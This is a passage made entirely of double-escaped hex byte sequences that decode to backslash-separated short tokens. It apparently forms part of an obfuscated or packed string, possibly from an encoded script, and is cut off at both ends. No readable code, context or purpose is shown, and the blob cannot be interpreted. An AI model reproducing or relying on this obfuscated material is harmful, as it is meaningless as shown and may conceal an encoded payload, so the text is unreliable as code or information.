x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\